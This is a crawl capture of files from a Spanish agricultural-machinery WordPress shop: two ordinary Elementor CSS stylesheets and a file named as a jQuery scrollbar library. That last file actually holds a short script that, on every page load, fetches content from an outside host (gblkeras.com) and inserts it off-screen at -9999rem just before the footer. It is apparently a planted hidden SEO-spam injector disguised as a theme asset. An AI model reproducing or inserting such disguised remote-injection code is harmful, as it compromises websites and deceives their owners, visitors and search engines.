request_url: https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4126.css?ver=1768273346
body_size: 399
content:
.elementor-4126 .elementor-element.elementor-element-898effd:not(.elementor-motion-effects-element-type-background), .elementor-4126 .elementor-element.elementor-element-898effd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DADADA;}.elementor-4126 .elementor-element.elementor-element-898effd > .elementor-container{min-height:150px;}.elementor-4126 .elementor-element.elementor-element-898effd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 20px 0px;}.elementor-4126 .elementor-element.elementor-element-898effd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4126 .elementor-element.elementor-element-7729115 img{width:122px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4126 .elementor-element.elementor-element-f6b0929{text-align:center;font-size:12px;}.elementor-4126 .elementor-element.elementor-element-9b57832{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}/* Start custom CSS for wp-widget-text, class: .elementor-element-45e6fc5 */.elementor-4126 .elementor-element.elementor-element-45e6fc5 {text-align: center;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bmc-agricola.es/wp-content/uploads/elementor/css/post-4232.css?ver=1768273355
body_size: 1057
content:
.elementor-4232 .elementor-element.elementor-element-baeddbf:not(.elementor-motion-effects-element-type-background), .elementor-4232 .elementor-element.elementor-element-baeddbf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://bmc-agricola.es/wp-content/uploads/2020/01/BMC-Agricola-Tractor.jpg");background-size:cover;}.elementor-4232 .elementor-element.elementor-element-baeddbf > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4232 .elementor-element.elementor-element-baeddbf > .elementor-container{min-height:218px;}.elementor-4232 .elementor-element.elementor-element-baeddbf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4232 .elementor-element.elementor-element-baeddbf > .elementor-shape-bottom svg{width:calc(233% + 1.3px);height:12px;}.elementor-4232 .elementor-element.elementor-element-0227ff8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-theme-page-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4232 .elementor-element.elementor-element-1543d14 .elementor-heading-title{font-size:50px;color:#F6F6F6;}.elementor-4232 .elementor-element.elementor-element-8c740a2{padding:80px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4232 .elementor-element.elementor-element-6814c59.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4232 .elementor-element.elementor-element-6814c59.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-4232 .elementor-element.elementor-element-b2a9a3a.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4232 .elementor-element.elementor-element-b2a9a3a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-4232 .elementor-element.elementor-element-0cc1d41{font-family:"Open Sans Condensed", Sans-serif;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4232 .elementor-element.elementor-element-19300af .cart button, .elementor-4232 .elementor-element.elementor-element-19300af .cart .button{color:#FFFFFF;background-color:#F03F3D;transition:all 0.2s;}.elementor-4232 .elementor-element.elementor-element-19300af .cart button:hover, .elementor-4232 .elementor-element.elementor-element-19300af .cart .button:hover{background-color:#931614;}.elementor-4232 .elementor-element.elementor-element-19300af .quantity .qty{transition:all 0.2s;}.elementor-4232 .elementor-element.elementor-element-aaf009a{padding:80px 0px 80px 0px;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products ul.products li.product{text-align:center;border-style:solid;border-width:1px 1px 1px 1px;border-color:#A1A1A1;}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products .attachment-woocommerce_thumbnail{border-style:solid;border-width:0px 0px 1px 0px;border-color:#A1A1A1;}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products ul.products li.product .button{color:#FFFFFF;background-color:#F03F3D;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:0px 0px 0px 0px;padding:15px 102px 15px 102px;}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-4232 .elementor-element.elementor-element-baeddbf > .elementor-shape-bottom svg{width:calc(400% + 1.3px);}.elementor-4232 .elementor-element.elementor-element-baeddbf{padding:40px 40px 40px 40px;}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-4232 .elementor-element.elementor-element-baeddbf > .elementor-shape-bottom svg{width:calc(700% + 1.3px);}.elementor-4232 .elementor-element.elementor-element-baeddbf{padding:20px 20px 20px 20px;}.elementor-4232 .elementor-element.elementor-element-1543d14 .elementor-heading-title{font-size:80px;}.elementor-4232 .elementor-element.elementor-element-9b41c91.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/javascript
request_url: https://bmc-agricola.es/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js
body_size: 260
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom2.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});